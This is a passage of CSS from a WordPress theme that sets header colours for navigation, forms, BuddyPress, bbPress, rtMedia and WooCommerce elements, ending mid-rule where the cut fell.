.kleo-notifications {background-color: #007640;}.kleo-notifications.new-alert {background-color: #008651;color: #ffffff;}.kleo-notifications-nav ul.submenu-inner li:before {color: #007640;}.kleo-main-header .nav > li.active > a {box-shadow: inset 0px -2px 0px 0px #008651;}.kleo-main-header .nav > li > a:hover {box-shadow: inset 0px -2px 0px 0px #007640;}.header-centered .dropdown > .dropdown-menu.sub-menu {box-shadow: 0px -2px 0px 0px #007640;}.kleo-main-header .nav > li.kleo-toggle-menu a,.kleo-main-header .nav > li.kleo-search-nav a,.kleo-main-header .nav > li.kleo-toggle-menu a:hover,.kleo-main-header .nav > li.kleo-search-nav a:hover {box-shadow: none;}.header-color,.header-color .logo a,.header-color .breadcrumb a,.header-color .nav-pills > li > a,.header-color .nav-pills > li.active > a,.header-color .nav-tabs > li > a,.header-color .kleo-tabs .nav-tabs li a i,.header-color .kleo-tabs .tabdrop .dropdown-menu li a,.header-color .wpb_tour .nav-tab li a,.header-color .sidebar ul li a,.header-color .sidebar .widget-title,.header-color .sidebar h4.widget-title a,.header-color .widget_tag_cloud a,.header-color #wp-calendar tbody td:hover,.header-color .btn-see-through:hover,.header-color article .article-meta .entry-date,.single-attachment .header-color .link-list a.post-time,.header-color input[type="text"],.header-color input[type="password"],.header-color input[type="date"],.header-color input[type="datetime"],.header-color input[type="datetime-local"],.header-color input[type="month"],.header-color input[type="week"],.header-color input[type="email"],.header-color input[type="number"],.header-color input[type="search"],.header-color input[type="tel"],.header-color input[type="time"],.header-color input[type="url"],.header-color textarea,.header-color #buddypress div.item-list-tabs a,.header-color #bp-login-widget-submit,.header-color .widget_bp_groups_widget .item-options a,.header-color .widget_bp_core_members_widget .item-options a,.header-color .widget_bp_core_friends_widget .item-options a,.header-color .widget_bp_groups_widget,.header-color .widget_bp_core_members_widget,.header-color .widget_bp_core_friends_widget,.header-color .bp-login-widget-user-logout a,.header-color .read-notifications td.notify-text a,.header-color #buddypress div.activity-comments form textarea,.header-color #buddypress div#item-nav ul li a:hover:before,.header-color #buddypress button,.header-color #buddypress a.button,.header-color #buddypress input[type=submit],.header-color #buddypress input[type=button],.header-color #buddypress input[type=reset],.header-color #buddypress ul.button-nav li a,.header-color #buddypress div.generic-button a,.header-color.bp-full-width-profile div.generic-button a,.header-color #buddypress .portfolio-filter-tabs li a,.header-color .profile-cover-action a.button:hover,.header-color .profile-cover-action a.button:before,.header-color .bbp-pagination-links a:hover,.header-color .bbp-pagination-links span.current,.header-color #rtMedia-queue-list .remove-from-queue,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .kleo-toggle-menu .minicart-buttons .btn-default {color: #000000;}.header-color .navbar-toggle .icon-bar {background-color: #000000;}.header-color a,.header-color .navbar-nav .dropdown-menu li a,.header-color .dropdown-menu > li > a:hover,.header-color .dropdown-menu > li > a:focus,.header-color .dropdown-submenu:hover > a,.header-color .dropdown-submenu:focus > a,.header-color .dropdown-menu > .active > a,.header-color .dropdown-menu > .active > a:hover,.header-color .dropdown-menu > .active > a:focus,.header-color .form-control:focus,.header-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a,.header-color #buddypress a.button.unfav,.header-color .widget_bp_groups_widget .item-options a.selected,.header-color .widget_bp_core_members_widget .item-options a.selected,.header-color .widget_bp_core_friends_widget .item-options a.selected,.header-color .tabs-style-line > li.active > a,.header-color #buddypress #profile-edit-form ul.button-nav li.current a,.header-color .read-notifications td.notify-text a:hover,.header-color .unread-notifications td.notify-text a:hover,.woocommerce .header-color .widget_product_categories li.current-cat a {color: #ffffff;}.header-color .btn-primary,.header-color #buddypress li span.unread-count,.header-color #buddypress #groups-list .item-avatar .member-count {background-color: #ffffff;}.header-color .btn-primary,.header-color .checkbox-mark:before,.header-color .checkbox-cb:checked ~ .checkbox-mark,.header-color #buddypress #profile-edit-form ul.button-nav li.current a,.header-color #bbpress-forums .bbp-forums-list {border-color: #ffffff;}.header-color a:hover,.header-color #top-social li a:hover,.header-color .top-menu li > a:hover,.header-color .navbar-nav .dropdown-menu li a:hover,.header-color .sidebar ul li a:hover,.header-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:hover,.header-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:focus,.header-color #buddypress .activity-list li.load-more a:hover,.manage-members .header-color .member-name:hover,.manage-members .header-color .member-name a:hover,.header-color #rtm-media-options-list ul li .rtmedia-action-buttons:hover,.woocommerce .header-color .yith-wcwl-add-to-wishlist a:hover,.woocommerce .header-color li.product figcaption .shop-actions > a.button:hover,.header-color .kleo-toggle-menu .quick-view:hover {color: #ffffff;}.header-color,.header-color .kleo-main-header,.header-color .btn-default:hover,.header-color .nav-tabs > li.active > a,.header-color .panel,.header-color .dropdown-menu,.header-color .pagination > li > a,.header-color .pagination > li > span,.header-color .post-item,.header-color .comment-wrap .comment-avatar,.header-color #respond .form-submit input#submit:hover,.header-color .form-control,.header-color .pricing-table li.list-group-item,.header-color .btn-see-through:hover,.header-color #ajax_search_container,.header-color #ajax_search_container:before,.header-color .kleo-toggle-menu .kleo-toggle-submenu:before,.header-color .box-style .feature-item.default-icons-size .feature-icon,.header-color .box-style .feature-item.big-icons-size .feature-icon,.header-color #wp-calendar caption,.header-color #buddypress input[type=submit],.header-color #buddypress #friend-list .friend-inner-list,.header-color #buddypress #member-list .member-inner-list,.header-color #buddypress #groups-list .group-inner-list,.header-color #buddypress .activity-list .activity-avatar,.header-color .profile-cover-action a.button:hover,.header-color .profile-cover-action a.button:before,.header-color div#item-header .toggle-header .bp-toggle-less:hover,.header-color div#item-header .toggle-header .bp-toggle-more:hover,.header-color div#item-header .toggle-header .bp-toggle-less:before,.header-color div#item-header .toggle-header .bp-toggle-more:before,.header-color #buddypress .standard-form textarea,.header-color #buddypress .standard-form input[type=text],.header-color #buddypress .standard-form input[type=color],.header-color #buddypress .standard-form input[type=date],.header-color #buddypress .standard-form input[type=datetime],.header-color #buddypress .standard-form input[type=datetime-local],.header-color #buddypress .standard-form input[type=email],.header-color #buddypress .standard-form input[type=month],.header-color #buddypress .standard-form input[type=number],.header-color #buddypress .standard-form input[type=range],.header-color #buddypress .standard-form input[type=search],.header-color #buddypress .standard-form input[type=tel],.header-color #buddypress .standard-form input[type=time],.header-color #buddypress .standard-form input[type=url],.header-color #buddypress .standard-form input[type=week],.header-color #buddypress .standard-form select,.header-color #buddypress .standard-form input[type=password],.header-color #buddypress .dir-search input[type=search],.header-color #buddypress .dir-search input[type=text],.header-color .bbp-pagination-links a,.header-color .bbp-pagination-links span,.header-color .bbp-submit-wrapper button.button:hover,.header-color #bbpress-forums .bbp-form input[type="text"],.header-color .wp-editor-area,.header-color #rtMedia-upload-button,.header-color #buddypress div.rtmedia-single-container .rtmedia-single-meta button,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.header-color .submenu-languages,.header-color .kleo-toggle-menu .kleo-toggle-submenu,.header-color .kleo-toggle-menu .minicart-buttons .btn-default {background-color: #008651;}.header-color .hr-title abbr,.header-color .kleo_ajax_results h4 span,.header-color #buddypress .activity-read-more a {background-color: #008651;}.header-color .btn-primary,.header-color .btn-primary:hover,.header-color .btn-see-through,.header-color .bordered-icons .feature-item:hover .feature-icon,.header-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.buddypress .header-color #item-header-avatar {color: #008651;}.header-color .post-header:before,.header-color .bordered-icons .feature-item:hover .feature-icon,.header-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.header-color #buddypress #groups-list .item-avatar .member-count,.header-color #buddypress li span.unread-count {border-color: #008651;}.header-color .callout-blockquote blockquote:after {border-top-color: #008651;}.header-color hr,.header-color.container-wrap, .header-color#footer, .header-color#socket, .header-color.social-header,.header-color .top-menu .tabdrop:before,.header-color #top-social .tabdrop:before,.header-color #top-social,.header-color .top-menu > ul,.header-color .kleo-main-header,.header-color .template-page,.header-color .sidebar-right,.header-color .sidebar-left,.header-color .sidebar-extra,.header-color .sidebar-main,.header-color .hr-title,.header-color .nav-tabs,.header-color .nav-pills > li > a,.header-color .kleo-tabs .nav .open > a.dropdown-toggle,.header-color .kleo-tabs .nav .open > a.dropdown-toggle:hover,.header-color .kleo-tabs .nav .open > a.dropdown-toggle:focus,.header-color .kleo-tabs .tabdrop .dropdown-menu,.header-color .dropdown-menu,.header-color .kleo-toggle-menu .kleo-toggle-submenu:before,.header-color #ajax_search_container:before,.header-color #top-social li a,.header-color .top-menu li > a,.header-color .pagination > li > a,.header-color .pagination > li > span,.header-color .callout-blockquote blockquote,.header-color .masonry-listing .post-content,.header-color .list-divider li,.header-color #ajax_search_container,.header-color .form-control,.header-color .feature-item:hover .feature-icon,.header-color .bordered-icons .feature-item.default-icons-size .feature-icon,.header-color .bordered-icons .feature-item.big-icons-size .feature-icon,.header-color input[type="text"],.header-color input[type="password"],.header-color input[type="date"],.header-color input[type="datetime"],.header-color input[type="datetime-local"],.header-color input[type="month"],.header-color input[type="week"],.header-color input[type="email"],.header-color input[type="number"],.header-color input[type="search"],.header-color input[type="tel"],.header-color input[type="time"],.header-color input[type="url"],.header-color textarea,.header-color .activity-timeline,.header-color #buddypress button,.buddypress .header-color a.button,.header-color #buddypress a.button,.header-color #buddypress input[type=submit],.header-color #buddypress input[type=button],.header-color #buddypress input[type=reset],.header-color #buddypress ul.button-nav li a,.header-color #buddypress div.generic-button a,.header-color.bp-full-width-profile div.generic-button a,.header-color #buddypress .comment-reply-link,.header-color #buddypress #whats-new,.header-color #buddypress div.message-search,.header-color #buddypress div.dir-search,.header-color #buddypress .activity-read-more,.header-color #bp-login-widget-submit,.header-color .bbp_widget_login .button.user-submit,.header-color #wp-calendar caption,.header-color .wp-caption,.header-color .widget .woocommerce-product-search,.header-color .widget form#bbp-search-form > div,.header-color .page-content #searchform > div,.header-color .widget_search #searchform > div,.header-color #bp-login-widget-form input[type="text"],.header-color #bp-login-widget-form input[type="password"],.header-color .bbp-login-form input[type="text"],.header-color #buddypress #friend-list .friend-inner-list,.header-color #buddypress #member-list .member-inner-list,.header-color #buddypress #members-list .member-inner-list,.header-color #buddypress #groups-list .group-inner-list,.header-color #buddypress div#item-nav .tabdrop .dropdown-menu,.header-color #buddypress div.profile,.header-color #buddypress #friend-list div.action .generic-button a.send-message,.header-color #buddypress #member-list div.action .generic-button a.send-message,.header-color #buddypress #members-list div.action .generic-button a.send-message,.header-color #buddypress form.standard-form .left-menu img.avatar,.header-color .checkbox-mark,.header-color #buddypress div#group-create-tabs ul li.current a,.header-color .rtmedia-container #rtMedia-queue-list tr td,.header-color #buddypress .standard-form textarea,.header-color #buddypress .standard-form input[type=text],.header-color #buddypress .standard-form input[type=color],.header-color #buddypress .standard-form input[type=date],.header-color #buddypress .standard-form input[type=datetime],.header-color #buddypress .standard-form input[type=datetime-local],.header-color #buddypress .standard-form input[type=email],.header-color #buddypress .standard-form input[type=month],.header-color #buddypress .standard-form input[type=number],.header-color #buddypress .standard-form input[type=range],.header-color #buddypress .standard-form input[type=search],.header-color #buddypress .standard-form input[type=tel],.header-color #buddypress .standard-form input[type=time],.header-color #buddypress .standard-form input[type=url],.header-color #buddypress .standard-form input[type=week],.header-color #buddypress .standard-form select,.header-color #buddypress .standard-form input[type=password],.header-color #buddypress .dir-search input[type=search],.header-color #buddypress .dir-search input[type=text],.header-color .bbp-pagination-links a,.header-color .bbp-pagination-links span,.header-color #bbpress-forums li.bbp-body ul.forum,.header-color #bbpress-forums li.bbp-body ul.topic,.header-color form#new-post,.header-color #bbpress-forums .bbp-form input[type="text"],.header-color .quicktags-toolbar,.header-color .wp_themeSkin tr.mceFirst td.mceToolbar,.header-color .quicktags-toolbar input,.header-color .wp-editor-area,.header-color .rtmedia-container .rtmedia_next_prev a,.header-color .rtmedia-activity-container .rtmedia_next_prev a,.header-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.header-color #rtm-gallery-title-container #rtm-media-options,.header-color #rtMedia-upload-button,.header-color #buddypress #item-body .rtmedia-item-comments .rt_media_comment_form textarea,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.header-color .rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group,.header-color #buddypress .rtmedia-container textarea,.header-color #buddypress .rtmedia-container input[type=text],.header-color #buddypress .rtmedia-container input[type=text],.header-color #buddypress .rtmedia-container input[type=color],.header-color #buddypress .rtmedia-container input[type=date],.header-color #buddypress .rtmedia-container input[type=datetime],.header-color #buddypress .rtmedia-container input[type=datetime-local],.header-color #buddypress .rtmedia-container input[type=email],.header-color #buddypress .rtmedia-container input[type=month],.header-color #buddypress .rtmedia-container input[type=number],.header-color #buddypress .rtmedia-container input[type=range],.header-color #buddypress .rtmedia-container input[type=search],.header-color #buddypress .rtmedia-container input[type=tel],.header-color #buddypress .rtmedia-container input[type=time],.header-color #buddypress .rtmedia-container input[type=url],.header-color #buddypress .rtmedia-container input[type=week],.header-color #buddypress .rtmedia-container select,.header-color #buddypress .rtmedia-container input[type=password],.header-color .kleo-toggle-menu .kleo-toggle-submenu,.header-color .kleo-toggle-menu a.remove,.header-color .woocommerce .kleo-cart-totals .totals-wrap,.header-color .kleo-toggle-menu .minicart-buttons .btn-default,.header-color .kleo_ajax_results h4,.header-color .ajax_view_all,.header-color #articles-dir-list article.article-container {border-color: #007640;}.header-color .panel-kleo .panel-heading + .panel-collapse .panel-body,.header-color .widget_nav_menu li:first-child > a,.header-color .kleo-widget-recent-posts-li:first-child,.header-color .widget_categories li:first-child,.header-color .widget_recent_entries li:first-child,.header-color .widget_archive li:first-child,.header-color .widget_display_views li:first-child,.header-color .widget_recent_comments li:first-child,.header-color .widget_product_categories li:first-child,.header-color .widget_layered_nav li:first-child,.header-color .divided-items + .divided-items,.header-color #buddypress div.activity-comments ul li,.header-color #buddypress #item-body #pag-bottom,.woocommerce .header-color table.shop_table td,.woocommerce-page .header-color table.shop_table td,.header-color .article-content .article-metadata,.header-color .article-content .article-categories,.header-color #pmpro_account .pmpro_box {border-top-color: #007640;}.header-color #rtMedia-queue-list {border-left-color: #007640;}.header-color .widget_nav_menu a,.header-color .wpex-widget-recent-posts-li,.header-color .widget_categories li,.header-color .widget_recent_entries li,.header-color .widget_archive li,.header-color .widget_display_views li,.header-color .widget_recent_comments li,.header-color .widget_product_categories li,.header-color .widget_layered_nav li,.header-color .panel-kleo,.header-color .panel-kleo .panel,.header-color legend,.header-color #comments-list .comment-content,.header-color .pricing-table .panel-heading h3,.header-color .kleo_ajax_entry,.header-color .kleo-toggle-submenu .kleo-submenu-item,.header-color .posts-listing.standard-listing:not(.template-page) .type-post,.header-color .news-focus .left-thumb-listing .post-content,.header-color .news-highlight .left-thumb-listing .post-content,.header-color #buddypress div#item-nav,.header-color #buddypress .activity-list .activity-content,.header-color #buddypress form.standard-form .left-menu #invite-list ul li,.header-color #buddypress form.standard-form div#invite-list ul li,.header-color #buddypress div.item-list-tabs#subnav,.header-color #buddypress div#message-thread div.message-content,.header-color #buddypress ul.mesage-item,.header-color #buddypress div.messages .pagination,.header-color .kleo-toggle-menu .minicart-header,.header-color .kleo-toggle-menu .cart-product,.woocommerce .header-color table.shop_table thead,.woocommerce-page .header-color table.shop_table thead,.woocommerce .header-color .cart_totals table th,.woocommerce .header-color .cart_totals table td {border-bottom-color: #007640;}.header-color .carousel-pager a,.header-color .mejs-controls .mejs-time-rail .mejs-time-loaded {background-color: #007640;}.header-color.container-wrap.border-bottom.half-section:before {background-color: #007640 !important;}.header-color .pricing-table .list-group-item:before {color: #007640;}.header-color .btn-default,.header-color .nav-pills > li.active > a,.header-color .nav-pills > li.active > a:hover,.header-color .nav-pills > li.active > a:focus,.header-color .wpb_tour .nav-tab li.active,.header-color .wpb_tour .nav-tab li:hover,.header-color .tabs-style-square > li > a,.header-color .panel-default > .panel-heading,.header-color .dropdown-menu > li > a:hover,.header-color .dropdown-menu > li > a:focus,.header-color .dropdown-menu > .active > a,.header-color .dropdown-menu > .active > a:hover,.header-color .dropdown-menu > .active > a:focus,.header-color .pagination > li > a:hover,.header-color .pagination > li > span.current,.header-color #wp-calendar thead th,.header-color #wp-calendar tbody td a,.header-color .widget_tag_cloud a,.header-color .widget_nav_menu li.active > a,.header-color #wp-calendar tbody td:hover,.header-color .widget_nav_menu .current_page_item > a,.header-color .callout-blockquote blockquote,.header-color #respond .form-submit input#submit,.header-color .form-control:focus,.header-color .pricing-table .panel-heading,.header-color .pricing-table .panel-body,.header-color .pricing-table .pmpro-price .lead,.header-color .pricing-table .extra-description,.header-color .mejs-container .mejs-controls,.header-color .box-style .feature-item,.header-color .divided-items.box-shadow,.header-color input[type="text"][disabled],.header-color input[type="password"][disabled],.header-color input[type="date"][disabled],.header-color input[type="datetime"][disabled],.header-color input[type="datetime-local"][disabled],.header-color input[type="month"][disabled],.header-color input[type="week"][disabled],.header-color input[type="email"][disabled],.header-color input[type="number"][disabled],.header-color input[type="search"][disabled],.header-color input[type="tel"][disabled],.header-color input[type="time"][disabled],.header-color input[type="url"][disabled],.header-color textarea[disabled],.header-color #buddypress div.item-list-tabs ul li a span,.header-color #bp-login-widget-submit,.header-color .bbp_widget_login .button.user-submit,.header-color .rtmedia-container #rtMedia-queue-list tr > td.close,.header-color .rtmedia-activity-container #rtMedia-queue-list tr > td.close,.header-color #buddypress div.activity-comments form .ac-textarea,.header-color #buddypress .standard-form input[type=text]:focus,.header-color #buddypress table.notifications thead tr,.header-color #buddypress table.notifications-settings thead tr,.header-color #buddypress table.profile-fields thead tr,.header-color #buddypress table.wp-profile-fields thead tr,.header-color #buddypress table.messages-notices thead tr,.header-color #buddypress table.forum thead tr,.header-color #buddypress button:hover,.header-color #buddypress a.button:hover,.header-color #buddypress a.button:focus,.header-color #buddypress a.bp-secondary-action.view:hover,.header-color #buddypress input[type=submit]:hover,.header-color #buddypress input[type=button]:hover,.header-color #buddypress input[type=reset]:hover,.header-color #buddypress ul.button-nav li a:hover,.header-color #buddypress ul.button-nav li.current a,.header-color #buddypress div.generic-button a:hover,.header-color.bp-full-width-profile div.generic-button a:hover,.header-color #buddypress .comment-reply-link:hover,.header-color .bbp-pagination-links a:hover,.header-color .bbp-pagination-links span.current,.header-color #bbpress-forums li.bbp-body ul.topic.sticky,.header-color .bbp-submit-wrapper button.button,.header-color #bbpress-forums .bbp-form input[type="text"]:focus,.header-color .wp-editor-area:focus,.header-color .bbp-row-actions #favorite-toggle a,.header-color .bbp-row-actions #subscription-toggle a,.header-color .rtmedia-container .drag-drop,.header-color .rtmedia-activity-container .drag-drop,.header-color #buddypress div.rtmedia-activity-container .drag-drop,.header-color #buddypress #item-body .rtmedia-container ul#rtmedia_comment_ul li,.header-color #buddypress #item-body .rtmedia-activity-container ul#rtmedia_comment_ul li,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color .rtmedia-container .imgedit-wrap div.imgedit-menu,.header-color .rtmedia-container .imgedit-menu div,.header-color .kleo-toggle-menu .minicart-total-checkout,.header-color .kleo-toggle-menu .minicart-buttons,.header-color .kleo-toggle-menu a.remove:hover,.woocommerce .header-color .widget_product_search #searchsubmit,.woocommerce .header-color #content input.button,.woocommerce .header-color #respond input#submit,.woocommerce .header-color a.button,.woocommerce .header-color button.button,.woocommerce .header-color input.button,.woocommerce-page .header-color #content input.button,.woocommerce-page .header-color #respond input#submit,.woocommerce-page .header-color a.button,.woocommerce-page .header-color button.button,.woocommerce-page .header-color input.button {background-color: #007640;}.header-color.container-wrap.half-section {background-color: #007640 !important;}.header-color .dropdown-menu li {border-bottom-color: #007640;}.header-color .kleo-rounded img.avatar,.header-color .bbp_widget_login .bbp-logged-in .user-submit,.buddypress .header-color #item-header-avatar,.header-color #buddypress .activity-list .activity-avatar,.header-color .bp-login-widget-user-avatar,.header-color #buddypress #friend-list li div.item-avatar,.header-color #buddypress #member-list li div.item-avatar,.header-color #buddypress #members-list li div.item-avatar,.header-color div#message-thread div.message-metadata img.avatar,.header-color #buddypress #groups-list .item-avatar,.header-color #buddypress .kleo-online-status,.header-color .kleo-members-carousel .kleo-online-status,.header-color #buddypress form.standard-form div#invite-list div.item-avatar,.header-color #buddypress #message-threads .thread-avatar {border-color: #007640;}.header-color .masonry-listing .post-footer {border-top-color: #007640;}.header-color blockquote,.header-color .masonry-listing .post-content {border-left-color: #007640;}.header-color .container .pricing-table ul.list-group li:last-child {border-bottom-color: #007640;}.header-color .btn-default,.header-color .btn-default:hover,.header-color .nav-pills > li.active > a,.header-color .nav-pills > li.active > a:hover,.header-color .nav-pills > li.active > a:focus,.header-color .tabs-style-square > li > a,.header-color .nav-tabs > li.active > a,.header-color .nav-tabs > li.active > a:hover,.header-color .nav-tabs > li.active > a:focus,.header-color .panel-default,.header-color #wp-calendar thead th,.header-color #wp-calendar tbody td,.header-color .widget_tag_cloud a,.header-color #respond .form-submit input#submit,.header-color .mejs-container .mejs-controls,.header-color .form-control:focus,.header-color .portfolio-filter-tabs li.selected a,.header-color #buddypress div.activity-comments form .ac-textarea,.header-color #search-members-form,.header-color #search-groups-form,.header-color #buddypress .standard-form input[type=text]:focus,.header-color .bbp-topics ul.sticky,.header-color .bbp-submit-wrapper button.button,.header-color #bbpress-forums form#bbp-search-form,.header-color .rtmedia-container .drag-drop,.header-color .rtmedia-activity-container .drag-drop,.header-color #buddypress div.rtmedia-activity-container .drag-drop,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {border-color: #007640;}.header-color .widget_nav_menu a,.header-color .wpex-widget-recent-posts-li,.header-color .widget_categories li,.header-color .widget_recent_entries li,.header-color .widget_archive li,.header-color .widget_display_views li,.header-color .widget_recent_comments li,.header-color .widget_product_categories li,.header-color .widget_layered_nav li {border-bottom-color: #007640;}.header-color .widget_nav_menu li:first-child > a,.header-color .kleo-widget-recent-posts-li:first-child,.header-color .widget_categories li:first-child,.header-color .widget_recent_entries li:first-child,.header-color .widget_archive li:first-child,.header-color .widget_display_views li:first-child,.header-color .widget_recent_comments li:first-child,.header-color .widget_product_categories li:first-child,.header-color .widget_layered_nav li:first-child,.header-color .callout-blockquote blockquote:before {border-top-color: #007640;}.header-color .callout-blockquote blockquote p:before,.header-color .bbp-topics ul.sticky:after,.header-color .bbp-forum-content ul.sticky:after,.header-color .article-content .author-options .edit:before,.header-color .article-content .author-options .delete:before {color: #007640;}.header-color .btn-highlight,.header-color .btn-highlight:hover,.header-color .btn-buy.btn-default,.header-color .kleo-pin-icon span i,.header-color .pricing-table .popular .panel-heading,.header-color .pricing-table .popular .panel-body,.header-color .pricing-table .popular .pmpro-price .lead,.header-color .pricing-table .popular .extra-description,.header-color .pricing-table .popular .panel-heading h3,.header-color .kleo-mobile-icons .cart-items span,.header-color .ordered-list.colored-icons li:before,.header-color .masonry-listing .format-quote,.header-color .masonry-listing .format-quote .post-footer a,.header-color .masonry-listing .format-quote .post-footer a .muted,.header-color .navbar .nav li a em,.header-color .widget_nav_menu li a em,.header-color .news-highlight .posts-listing .label,.header-color #buddypress li span.unread-count,.header-color #buddypress #groups-list .item-avatar .member-count,.header-color #buddypress div.generic-button a.add,.header-color.bp-full-width-profile div.generic-button a.add,.header-color #buddypress div.generic-button a.accept,.header-color #buddypress div.generic-button a.join-group,.header-color #buddypress div.generic-button a.add:hover,.header-color.bp-full-width-profile div.generic-button a.add:hover,.header-color #buddypress div.generic-button a.accept:hover,.header-color #buddypress div.generic-button a.join-group:hover,.header-color #footer .widget-title,.header-color span.onsale,.woocommerce .header-color #content input.button.alt,.woocommerce .header-color #respond input#submit.alt,.woocommerce .header-color a.button.alt,.woocommerce .header-color button.button.alt,.woocommerce .header-color input.button.alt,.woocommerce-page .header-color #content input.button.alt,.woocommerce-page .header-color #respond input#submit.alt,.woocommerce-page .header-color a.button.alt,.woocommerce-page .header-color button.button.alt,.woocommerce-page .header-color input.button.alt,.woocommerce .header-color #content input.button.alt:hover,.woocommerce .header-color #respond input#submit.alt:hover,.woocommerce .header-color a.button.alt:hover,.woocommerce .header-color button.button.alt:hover,.woocommerce .header-color input.button.alt:hover,.woocommerce-page .header-color #content input.button.alt:hover,.woocommerce-page .header-color #respond input#submit.alt:hover,.woocommerce-page .header-color a.button.alt:hover,.woocommerce-page .header-color button.button.alt:hover,.woocommerce-page .header-color input.button.alt:hover {color: #ffffff;}.header-color .btn-highlight,.header-color .btn-buy.btn-default,.header-color .kleo-pin-circle span,.header-color .kleo-pin-icon span,.header-color #wp-calendar td#today a,.header-color .kleo-banner-slider .kleo-banner-prev:hover,.header-color .kleo-banner-slider .kleo-banner-next:hover,.header-color .carousel-pager a.selected,.header-color .pricing-table .popular .panel-heading,.header-color .pricing-table .popular .panel-body,.header-color .pricing-table .popular .pmpro-price .lead,.header-color .pricing-table .popular .extra-description,.header-color .mejs-controls .mejs-time-rail .mejs-time-current,.header-color .kleo-mobile-icons .cart-items span,.header-color .ordered-list.colored-icons li:before,.header-color .masonry-listing .format-quote .post-content,.header-color .bordered-icons .feature-item:hover .feature-icon,.header-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.header-color .navbar .nav li a em,.header-color .widget_nav_menu li a em,.header-color .news-highlight .posts-listing .label,.header-color input[type="radio"]:checked + .radiobox-mark span,.buddypress .header-color .kleo-online-status.high-bg,.header-color #buddypress div.generic-button a.add,.header-color.bp-full-width-profile div.generic-button a.add,.header-color #buddypress div.generic-button a.accept,.header-color #buddypress div.generic-button a.join-group,.header-color .rtm-primary-button,.header-color .rtmedia-container .drag-drop .start-media-upload,.header-color .rtmedia-activity-container .drag-drop .start-media-upload,.header-color #buddypress .rtmedia-container .rtmedia-uploader .drag-drop .start-media-upload,.header-color span.onsale,.woocommerce .header-color #content input.button.alt,.woocommerce .header-color #respond input#submit.alt,.woocommerce .header-color a.button.alt,.woocommerce .header-color button.button.alt,.woocommerce .header-color input.button.alt,.woocommerce-page .header-color #content input.button.alt,.woocommerce-page .header-color #respond input#submit.alt,.woocommerce-page .header-color a.button.alt,.woocommerce-page .header-color button.button.alt,.woocommerce-page .header-color input.button.alt {background-color: #008651;}.header-color .panel-kleo .panel-title a b,.header-color .colored-icons i,.header-color .standard-list.colored-icons li:before,.header-color .panel-kleo .icon-closed,.header-color .colored-icons .feature-item .feature-icon,.header-color #buddypress div#subnav.item-list-tabs ul li a.group-create,.header-color a.favorite-toggle:before,.header-color a.subscription-toggle:before,.header-color .bbp-topics-front ul.super-sticky:after,.header-color .bbp-topics ul.super-sticky:after,.header-color #bbpress-forums li.bbp-body ul.super-sticky,.woocommerce .header-color .star-rating span:before,.woocommerce-page .header-color .star-rating span:before {color: #008651;}.header-color .btn-highlight,.header-color .kleo-pin-poi,.header-color .bordered-icons .feature-item:hover .feature-icon,.header-color .colored-icons .feature-item:hover .feature-icon,.header-color .box-style .bordered-icons .feature-item:hover .feature-icon,.header-color .box-style .colored-icons.bordered-icons .feature-item:hover .feature-icon,.woocommerce .header-color #content input.button.alt,.woocommerce .header-color #respond input#submit.alt,.woocommerce .header-color a.button.alt,.woocommerce .header-color button.button.alt,.woocommerce .header-color input.button.alt,.woocommerce-page .header-color #content input.button.alt,.woocommerce-page .header-color #respond input#submit.alt,.woocommerce-page .header-color a.button.alt,.woocommerce-page .header-color button.button.alt,.woocommerce-page .header-color input.button.alt,.header-color #buddypress div.generic-button a.add,.header-color.bp-full-width-profile div.generic-button a.add,.header-color #buddypress div.generic-button a.accept,.header-color #buddypress div.generic-button a.join-group,.header-color #buddypress div.generic-button a.add:hover,.header-color.bp-full-width-profile div.generic-button a.add:hover,.header-color #buddypress div.generic-button a.accept:hover,.header-color #buddypress div.generic-button a.join-group:hover,.header-color #bbpress-forums li.bbp-body ul.super-sticky {border-color: #008651;}.popover.bottom .arrow,.popover.bottom .arrow:after,.header-color .kleo-tabs .tabs-style-line > li.active > a,.header-color .kleo-tabs .tabs-style-line > li.active > a:hover,.header-color .kleo-tabs .tabs-style-line > li.active > a:focus,.header-color .kleo-tabs .tabs-style-simple-upper > li.active > a,.header-color .kleo-tabs .tabs-style-simple-upper > li.active > a:hover,.header-color .kleo-tabs .tabs-style-simple-upper > li.active > a:focus,.header-color .pricing-table .popular .panel-heading h3 {border-bottom-color: #008651;}#main .main-color .header-color h1,#main .main-color .header-color h2,#main .main-color .header-color h3,#main .main-color .header-color h4,#main .main-color .header-color h5,#main .main-color .header-color h6 {color: #ffffff;}.header-color .btn-default,.header-color 